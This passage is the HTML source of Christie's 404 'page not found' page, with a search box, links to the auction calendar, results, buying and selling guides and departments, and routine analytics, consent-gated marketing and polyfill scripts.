GuY5hWyJ2a4ufWDM3dr2UpKmb/196qJgVNjt04p5ZvECtQ0p6Gu1QWQFMQ5UhBqAMS+3lU2T9xLKrZ+Er9m6Kr7/ty2RPEwmqrJe8j1ZymLlH9fRxnp8ypvC2fflqj4CBMrlqpME4XmnUbb+FvdYtgkTL9SNJa3Pks3Mum+v5OKnhDwFwxUlJZ8k+IRtvs0yGJIg1aIYFp9iLmbIRT+Tz1OmEGUScHXzykqwTLqOtk1BUSXNAclcqFprly89u2IsdcCfulnbOn801mZRCNdhwC2c/o5TENseDvdnxIxLIEiN16YsP7Y4yR4VFn9f5H8CAKuy14Ol8J0GULqz2Z4PEq2MWuJB+dvnTxJDRC62b3t4LVtZXW6nNLnJtPkw5SuhE3HUBVESBSA/KJL7qDgppMV8/4ydyoYFG5c7EuR2TE352KxLjJVIQYBXXyXVEWSV2Azlpl3TH8wq/LKS+KdVqBp9Lhu98alLpaSL+/qiK5wxi3UBkb1/P3knxltdmHXVfId2mwMd2USVPZgTLCi9iQxwGnF46C5d3WvdHKGxdiUTjbAVE1K3kg6I3YqOoOHrL1bkrlbjdO9UkcICU1T5kSW3dQHrj1W//fukEYoee4FOyZMU5clNCXZtVVQkk4VD5BlH9Jm97QHjh/c6dyuoFe+Jal5urpt6Jo6eREIP3h17K7FumOUC12ze7wPKytKheRmhW58ey13pQ9yb1iJ0G6/TANZkl9i4XBeeNnMU9sQawbJ11JE6BJAQVgrv4PtCKOdexR6CnBuoTsmc8CbgPs7be53ybDcS5FkdZF5HxQcYTQq0bFNrc3s93/[base64]/bDzuu8AWMnnelM7vsFyVCpPer4gQGNBKXsQGidHAFpS1mO8Xvi5YQWY+bWZq2NW0UVNPXe+BVJfTxBeCGVIK8wRubnarv2pPgSvkVNqbwe+z+FXqN22bRIQfrYFluG29lRtUbhjU6v4V70+C4wUJnaCO/BfeM/i+R6aJxRx/iqxfzP6DieMMoA68anVtwL6uV6kI7B5vU1lCBuJDWgDfpKNJcbbhDCZw96ldfJQOjYjZ8CeV4Dc2dVebLp/VUi7I1qXxgqDZzCfHKYbCS/yZPAHmH9Evqb8xk9O7rGx719ZsLd7gX6vxRdmceJh5YFfJ983VdiusPKcpmIvThbpx3aEVJ+YJN6hLwpw3ZiJ435xLVOnChazKqT8njdCezZDndP4iLvLd/nuZU/67Afu+ywgA+dgJ28om/5BjMO56vgjIOfk2Eg41Q3jDXPPdOKCopCHvECThgaZO8kzQsT1BI4FNBYDxr+WQ6jb9ueICBVR2E75HchIGn6d/oPVqj61VN7HWf9Mm5ggKOHavgwfjb+8impVHXi1N6lmSttVLv5tsrJ7KeyiHTI492kMZJ730W4xVod/alAM4XJ/yHB3sRf6EXhnLn0uWUhHN8dpQ9P9AocNxzg4ik3NEYpyInijI17C1S/aGXcxr12eitX0nCX4juX+KwxxlvnLfqvyNeqnNZLauvejDCraF79L3W9OwbBRV1aOPRQ==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="69F1BA53" />
</div>
        
            <!--<div id="main-container" class="container main-container">-->
            

<ul class="content-container">
    <li>
        <header class="notFound">
            <h1 class="header_1 t-a_c">
                We're sorry...
            </h1>
            <h4 class="header_4 atlas t-a_c">
                <strong>We can't seem to find what you're looking for.</strong>
            </h4>
        </header>
        <div class="search-404 column">
            <form id="404ssearchpage">
                <input type="hidden" value="/lotfinder/searchresults.aspx?action=search&searchtype=u&searchFrom=header&searchSubmit=Search&lid=1&sc_lan=en" id='hnAdvancedSearchUrl'>
                <input type="text" placeholder="Search..." class="title_h3_small t_h3_sll" id="search404">
                <button type="submit" class="christies-icon_search search-404--btn" id="btsearch404"></button>
                <p class="search-404--msg">
                    Please contact <a href="mailto:info@christies.com">info@christies.com</a> if you need assistance finding what you are looking for
                </p>
            </form>
        </div>
        
            

                
                <div id="main_center_0_Chrisites404Repeater_youMightLike_0" class="column">
                    <h3 class="header-3">
                        You might like...
                    </h3>
                    
                            <ul class=" column box-link-type-4">
                        
                            <li class="column column-12 column-md-6 column-lg-4 column-xl-4 features">
                                <a href="/calendar/" onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Auction_calendar';s.tl(this,'o');" class="cta-image">
                                    <ul class="clearfix">
                                        <li class="pull-left column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div class="image-container landscape">
                                                <div class="image-preview-container center">
                                                    <picture>

                                                <source
                                                  media="(max-width: 320px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=320&quality=70, /media-library/404/404/auction-calendar-404-christies.jpg?width=640&quality=70 2x">
                                                <source
                                                  media="(max-width: 375px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=690&quality=70 2x, /media-library/404/404/auction-calendar-404-christies.jpg?width=1035&quality=70 3x">
                                                <source
                                                  media="(max-width: 414px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=736&quality=70 2x, /media-library/404/404/auction-calendar-404-christies.jpg?width=1104&quality=70 3x">
                                                <source
                                                  media="(max-width: 768px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=344&quality=70, /media-library/404/404/auction-calendar-404-christies.jpg?width=688&quality=70 2x">
                                                <source
                                                  media="(max-width: 1024px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=332&quality=70, /media-library/404/404/auction-calendar-404-christies.jpg?width=664&quality=70 2x">
                                                <source
                                                  media="(max-width: 1152px)"
                                                  srcset="/media-library/404/404/auction-calendar-404-christies.jpg?width=348&quality=70, /media-library/404/404/auction-calendar-404-christies.jpg?width=696&quality=70 2x">

                                                <!--Fallback and 1153+-->
                                                <img
                                                  class="image-preview"
                                                  alt="Auction calendar"
                                                  src="/media-library/404/404/auction-calendar-404-christies.jpg?width=383&quality=70">
                                              </picture>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div>
                                                <h3 class="p--primary_large font_medium">
                                                    Auction calendar
                                                </h3>
                                                <p class="p--primary">
                                                    Details of date, time, venue, and category for auctions in international salerooms
                                                </p>
                                            </div>
                                        </li>
                                    </ul>
                                </a>
                            </li>
                        
                            <li class="column column-12 column-md-6 column-lg-4 column-xl-4 features">
                                <a href="/results/" onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Auction_results';s.tl(this,'o');" class="cta-image">
                                    <ul class="clearfix">
                                        <li class="pull-left column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div class="image-container landscape">
                                                <div class="image-preview-container center">
                                                    <picture>

                                                <source
                                                  media="(max-width: 320px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=320&quality=70, /media-library/404/404/auction-results-404-christies.jpg?width=640&quality=70 2x">
                                                <source
                                                  media="(max-width: 375px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=690&quality=70 2x, /media-library/404/404/auction-results-404-christies.jpg?width=1035&quality=70 3x">
                                                <source
                                                  media="(max-width: 414px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=736&quality=70 2x, /media-library/404/404/auction-results-404-christies.jpg?width=1104&quality=70 3x">
                                                <source
                                                  media="(max-width: 768px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=344&quality=70, /media-library/404/404/auction-results-404-christies.jpg?width=688&quality=70 2x">
                                                <source
                                                  media="(max-width: 1024px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=332&quality=70, /media-library/404/404/auction-results-404-christies.jpg?width=664&quality=70 2x">
                                                <source
                                                  media="(max-width: 1152px)"
                                                  srcset="/media-library/404/404/auction-results-404-christies.jpg?width=348&quality=70, /media-library/404/404/auction-results-404-christies.jpg?width=696&quality=70 2x">

                                                <!--Fallback and 1153+-->
                                                <img
                                                  class="image-preview"
                                                  alt="Auction results"
                                                  src="/media-library/404/404/auction-results-404-christies.jpg?width=383&quality=70">
                                              </picture>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div>
                                                <h3 class="p--primary_large font_medium">
                                                    Auction results
                                                </h3>
                                                <p class="p--primary">
                                                    Browse results for every lot from every one of our auctions dating back to 1998
                                                </p>
                                            </div>
                                        </li>
                                    </ul>
                                </a>
                            </li>
                        
                            <li class="column column-12 column-md-6 column-lg-4 column-xl-4 features">
                                <a href="/daily/" onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Latest_stories';s.tl(this,'o');" class="cta-image">
                                    <ul class="clearfix">
                                        <li class="pull-left column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div class="image-container landscape">
                                                <div class="image-preview-container center">
                                                    <picture>

                                                <source
                                                  media="(max-width: 320px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=320&quality=70, /media-library/404/404/latest-stories-404-christies.jpg?width=640&quality=70 2x">
                                                <source
                                                  media="(max-width: 375px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=690&quality=70 2x, /media-library/404/404/latest-stories-404-christies.jpg?width=1035&quality=70 3x">
                                                <source
                                                  media="(max-width: 414px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=736&quality=70 2x, /media-library/404/404/latest-stories-404-christies.jpg?width=1104&quality=70 3x">
                                                <source
                                                  media="(max-width: 768px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=344&quality=70, /media-library/404/404/latest-stories-404-christies.jpg?width=688&quality=70 2x">
                                                <source
                                                  media="(max-width: 1024px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=332&quality=70, /media-library/404/404/latest-stories-404-christies.jpg?width=664&quality=70 2x">
                                                <source
                                                  media="(max-width: 1152px)"
                                                  srcset="/media-library/404/404/latest-stories-404-christies.jpg?width=348&quality=70, /media-library/404/404/latest-stories-404-christies.jpg?width=696&quality=70 2x">

                                                <!--Fallback and 1153+-->
                                                <img
                                                  class="image-preview"
                                                  alt="Latest stories"
                                                  src="/media-library/404/404/latest-stories-404-christies.jpg?width=383&quality=70">
                                              </picture>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div>
                                                <h3 class="p--primary_large font_medium">
                                                    Latest stories
                                                </h3>
                                                <p class="p--primary">
                                                    News, videos, and the stories behind the art and objects we sell at Christie's
                                                </p>
                                            </div>
                                        </li>
                                    </ul>
                                </a>
                            </li>
                        
                            <li class="column column-12 column-md-6 column-lg-4 column-xl-4 features">
                                <a href="/features/guides/buying-guide/buying-at-christies/introduction/  " onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Learn_how_to_buy';s.tl(this,'o');" class="cta-image">
                                    <ul class="clearfix">
                                        <li class="pull-left column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div class="image-container landscape">
                                                <div class="image-preview-container center">
                                                    <picture>

                                                <source
                                                  media="(max-width: 320px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=320&quality=70, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=640&quality=70 2x">
                                                <source
                                                  media="(max-width: 375px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=690&quality=70 2x, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=1035&quality=70 3x">
                                                <source
                                                  media="(max-width: 414px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=736&quality=70 2x, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=1104&quality=70 3x">
                                                <source
                                                  media="(max-width: 768px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=344&quality=70, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=688&quality=70 2x">
                                                <source
                                                  media="(max-width: 1024px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=332&quality=70, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=664&quality=70 2x">
                                                <source
                                                  media="(max-width: 1152px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=348&quality=70, /media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=696&quality=70 2x">

                                                <!--Fallback and 1153+-->
                                                <img
                                                  class="image-preview"
                                                  alt="Learn how to buy"
                                                  src="/media-library/404/how-to-buy-and-sell/how-to-buy-404-christies.jpg?width=383&quality=70">
                                              </picture>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div>
                                                <h3 class="p--primary_large font_medium">
                                                    Learn how to buy
                                                </h3>
                                                <p class="p--primary">
                                                    How to register, find the lots you are looking for, and bid live, online, or by telephone
                                                </p>
                                            </div>
                                        </li>
                                    </ul>
                                </a>
                            </li>
                        
                            <li class="column column-12 column-md-6 column-lg-4 column-xl-4 features">
                                <a href="/features/guides/selling-guide/selling-at-christies/introduction/" onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Learn_how_to_sell';s.tl(this,'o');" class="cta-image">
                                    <ul class="clearfix">
                                        <li class="pull-left column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div class="image-container landscape">
                                                <div class="image-preview-container center">
                                                    <picture>

                                                <source
                                                  media="(max-width: 320px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=320&quality=70, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=640&quality=70 2x">
                                                <source
                                                  media="(max-width: 375px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=690&quality=70 2x, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=1035&quality=70 3x">
                                                <source
                                                  media="(max-width: 414px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=736&quality=70 2x, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=1104&quality=70 3x">
                                                <source
                                                  media="(max-width: 768px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=344&quality=70, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=688&quality=70 2x">
                                                <source
                                                  media="(max-width: 1024px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=332&quality=70, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=664&quality=70 2x">
                                                <source
                                                  media="(max-width: 1152px)"
                                                  srcset="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=348&quality=70, /media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=696&quality=70 2x">

                                                <!--Fallback and 1153+-->
                                                <img
                                                  class="image-preview"
                                                  alt="Learn how to sell"
                                                  src="/media-library/404/how-to-buy-and-sell/how-to-sell-404-christies.jpg?width=383&quality=70">
                                              </picture>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="column column-12 column-md-12 column-lg-12 column-xl-12">
                                            <div>
                                                <h3 class="p--primary_large font_medium">
                                                    Learn how to sell
                                                </h3>
                                                <p class="p--primary">
                                                    From contacting a department to requesting a valuation, and everything in between
                                                </p>
                                            </div>
                                        </li>
                                    </ul>
                                </a>
                            </li>
                        
                            </ul>
                        
                </div>
                

                
                
                
                

                

                
            

                
                
                

                
                <div id="main_center_0_Chrisites404Repeater_departmentlist_1" class="search-404--departments column">
                    <h3 class="header-3">
                        Departments
                    </h3>
                    <a href="https://www.christies.com/departments/" class="cta-link view-all" onClick="var s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_ViewAllDepts';s.tl(this,'o');">View All Departments</a>
                    
                    <ul class="column box-link-type-4 search-404--departments">
                
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/books-and-manuscripts-10-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Books_Manuscripts';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Books &amp; Manuscripts
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/chinese-ceramics-and-works-of-art-15-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Chinese_Ceramics';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Chinese Ceramics &amp; Works of Art
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/furniture-decorative-objects-and-early-sculpture-european-26-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_European_Furniture';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            European Furniture &amp; Works of Art
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/impressionist-and-modern-art-29-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Impressionist';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Impressionist &amp; Modern Art
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/jewelry-33-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Jewellery';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Jewellery
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/old-master-and-early-british-paintings-70-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Old_Master_Paintings';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Old Master Paintings
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/post-war-and-contemporary-art-74-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_PostWar';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Post-War &amp; Contemporary Art
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/Prints-and-Multiples-44-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Prints_Multiples';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Prints &amp; Multiples
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="https://www.christies.com/departments/watches-and-wristwatches-60-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Watches';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Watches &amp; Wristwatches
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                        <li class="column column-sm-12 column-md-6 column-lg-6 column-xl-6 features search-404--departments-list">
                            <ul>
                                <li class="search-404--departments-listing">
                                    <a href="/departments/wine-61-1.aspx" onClick="var_s=s_gi('christiesprod');s.linkTrackVars='prop46';s.prop46='404_Department_Wine_Spirits';s.tl(this,'o');">
                                        <p class="header-4 search-404--departments-name">
                                            Wine &amp; Spirits
                                        </p>
                                    </a>
                                </li>
                            </ul>
                        </li>
                    
                    </ul>
                
                </div>
                
                

                

                
            
            
    </li>
</ul>

<script src="/static/Scripts/modules/search-404.js" defer></script>
            <!--</div>-->
        
    </form>
    <!--/main-container-->   
    
<script>
  window.chrComponents = window.chrComponents || {}
  window.chrComponents.live_chat = {
    data: {
      get_user_details_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'ChristiesAPIServices/DotcomAPIs/api/MyChristies/GetUserDetails',
        method: 'POST',
      },
    },
  }
</script>
<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";
        
        const params = new URLSearchParams(window.location.search);
  
      const authParams = {
          login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
          logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
          isAuthenticated: false,
          getToken: () => "",
      }
        const languages = {
          "en": "en",
          "zh": "zh-hant",
          "zh-cn": "zh-hans",
        };
  
        const shadowRootFooter = document.getElementById('footerHost').shadowRoot
        const footerRoot = ReactTools.createRoot(shadowRootFooter.getElementById("footerRoot"));
        
        footerRoot.render(
          ReactTools.createElement(FooterWithDataProvider, {
              url: `https://api.christies.com/header-footer-content/footer?language=${languages[lang] || "en"}`,
          }),
          
        );
        
</script>
<div id="footerHost" class="js-header-footer">
<button id="cookie-settings-shadow-dom" class="ot-sdk-show-settings" style="display: none"></button>
  <template shadowrootmode="open">
    <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
    <div id="footerRoot"></div>
  </template>
</div>
<!-- Namespace wrapper to encapsulate styles (if the full design system library is already integrated (with christies-design-system-library.css file), do not render the wrapper, just the content inside) -->
<div class="chr-live-chat">
  <!-- Live chat component -->
  <chr-live-chat></chr-live-chat>
</div>

 <!-- Basic configuration how to get footer data -->
<script>
  window.chrComponents = window.chrComponents || {};
  window.chrComponents.footer = {
    data: {
      footer_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'api/discoverywebsite/footer',
        method: 'GET',
		crossDomain: true,
        cache: false,
        parameters: {
          language: 'en', // en | zh | zh-cn
          language_id: '1', // 1 | 3 | 4,
          display_cookie: true | false
        },
      },
    },
  };
</script>
<chr-header data-namespace="header" style="display:none !important"></chr-header>
<chr-footer data-namespace="footer" style="display:none !important"></chr-footer>
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

    
<!-- ===========================================
OMNITURE CODE SECTION-B BEGIN
===========================================-->
<!-- SiteCatalyst code version: H.14.
Copyright 1997-2007 Omniture, Inc. More info available at
http://www.omniture.com -->
<script  type='text/javascript'>
/* You may give each page an identifying name, server, and channel on
the next lines. */
s.pageName = 'Christies - 404 Error';
s.channel = 'Error';
s.prop5 = 'New';
s.prop6 = 'Not Logged In/No Account';
s.eVar22 = 'English';

</script>
<!-- End SiteCatalyst code version: H.14. -->
<!-- ===========================================
OMNITURE CODE SECTION-B END
===========================================-->
<!-- Machine Name: MAC02 -->

    <!--</div>-->

    
<!-- ===========================================
    This should be the last thing just before the END Body Tag
     OMNITURE CODE SECTION-C BEGIN
     ===========================================-->
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

<script type="text/javascript" language="javascript" >  
	jQuery(document).ready(
	 setInterval(function() {
	 var env = "";
		if (window.location.href.indexOf("dev.christies.") > 1){
		env = "/dev.";
		}
		else if (window.location.href.indexOf("integration.christies.") > 1){
		env = "/integration.";
		}
		else if (window.location.href.indexOf("staging.christies.") > 1){
		env = "/staging.";
		}
		else{
		env = "/www.";
		}
		  if (window.location.href.indexOf(".christies.com/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var newUrl = oldUrl.replace(".christies.com.cn/", ".christies.com/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env);// Create new url  //TWS-3149- Removed toLowerCase()
					jQuery(this).attr("href", newUrl); // Set herf value
					
				});
		   }
		  else if (window.location.href.indexOf(".christies.com.cn/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var artistURL =((oldUrl.indexOf("artist.")>0)|| (oldUrl.indexOf("artiststg.")>0 ));
					if(!artistURL){
					 var newUrl = oldUrl.replace(".christies.com/", ".christies.com.cn/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env); // Create new url    //TWS-3149- Removed toLowerCase()					
					 jQuery(this).attr("href", newUrl); // Set herf value
					}					
				});
		   }
		}, 1000));
 </script>
	 
	 
<!-- ===========================================
    OMNITURE CODE SECTION-C END
     ===========================================-->

    
    <div class="overlayBG"></div>
    
    <!-- Page Body -->
    <!-- Numberly Tag START -->
    

    <script type="text/javascript">

        var NumberlyMaxCount = 20;
        var NumberlyCount = 0;
        var NumberlyInterval = setInterval(function () {
            NumberlyCount = NumberlyCount + 1;
            // First we check that dtm is ready
            if (NumberlyCount === NumberlyMaxCount) {
                clearInterval(NumberlyInterval);
                return false;
            }

            if ((typeof (_troq) != 'undefined')) {

                //Then we check that targeting has been allowed. 4 = targeting per OneTrust configuration
                if (_satellite.getVar('ACR OptanonActiveGroups').indexOf('4') !== -1) {
                    //Run script required to drop targeting cookies
                    window._troq = window._troq || [];

                    _troq.push(['tagid', '6563497-0edcf87c71ee419912249c25b0ebb928'],


        

                ['_email', ''],
                ['_rtgidcountry', 'US'],
                ['_rtglanguage', 'en'],
                ['_rtgcustomerid', ''],
               
        
                ['_rtgregistered', '0']
                

        );

                    //End the setInterval
                    clearInterval(NumberlyInterval);
                }
            }
        }, 1000);
    </script>
    
    <!-- Numberly Tag END -->

    <script src="/static/Scripts/modules/accordion/accordion.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/modules/modal/modals.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/modules/tooltip/tooltip.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/hp/detectIE.js" type="text/javascript"></script>

    
    <link rel="stylesheet" type="text/css" href="/css/FastSignup.css?180120261804" />
    <script type="text/javascript" language="javascript" src="/js/LoadFastSignUp.js" async></script>
    
    <script>
        (function () {
            'use strict'; var f, g = []; function l(a) { g.push(a); 1 == g.length && f() } function m() { for (; g.length;) g[0](), g.shift() } f = function () { setTimeout(m) }; function n(a) { this.a = p; this.b = void 0; this.f = []; var b = this; try { a(function (a) { q(b, a) }, function (a) { r(b, a) }) } catch (c) { r(b, c) } } var p = 2; function t(a) { return new n(function (b, c) { c(a) }) } function u(a) { return new n(function (b) { b(a) }) } function q(a, b) { if (a.a == p) { if (b == a) throw new TypeError; var c = !1; try { var d = b && b.then; if (null != b && "object" == typeof b && "function" == typeof d) { d.call(b, function (b) { c || q(a, b); c = !0 }, function (b) { c || r(a, b); c = !0 }); return } } catch (e) { c || r(a, e); return } a.a = 0; a.b = b; v(a) } }
            function r(a, b) { if (a.a == p) { if (b == a) throw new TypeError; a.a = 1; a.b = b; v(a) } } function v(a) { l(function () { if (a.a != p) for (; a.f.length;) { var b = a.f.shift(), c = b[0], d = b[1], e = b[2], b = b[3]; try { 0 == a.a ? "function" == typeof c ? e(c.call(void 0, a.b)) : e(a.b) : 1 == a.a && ("function" == typeof d ? e(d.call(void 0, a.b)) : b(a.b)) } catch (h) { b(h) } } }) } n.prototype.g = function (a) { return this.c(void 0, a) }; n.prototype.c = function (a, b) { var c = this; return new n(function (d, e) { c.f.push([a, b, d, e]); v(c) }) };
            function w(a) { return new n(function (b, c) { function d(c) { return function (d) { h[c] = d; e += 1; e == a.length && b(h) } } var e = 0, h = []; 0 == a.length && b(h); for (var k = 0; k < a.length; k += 1) u(a[k]).c(d(k), c) }) } function x(a) { return new n(function (b, c) { for (var d = 0; d < a.length; d += 1) u(a[d]).c(b, c) }) }; window.Promise || (window.Promise = n, window.Promise.resolve = u, window.Promise.reject = t, window.Promise.race = x, window.Promise.all = w, window.Promise.prototype.then = n.prototype.c, window.Promise.prototype["catch"] = n.prototype.g);
        }());

        (function () {
            function l(a, b) { document.addEventListener ? a.addEventListener("scroll", b, !1) : a.attachEvent("scroll", b) } function m(a) { document.body ? a() : document.addEventListener ? document.addEventListener("DOMContentLoaded", function c() { document.removeEventListener("DOMContentLoaded", c); a() }) : document.attachEvent("onreadystatechange", function k() { if ("interactive" == document.readyState || "complete" == document.readyState) document.detachEvent("onreadystatechange", k), a() }) }; function q(a) {
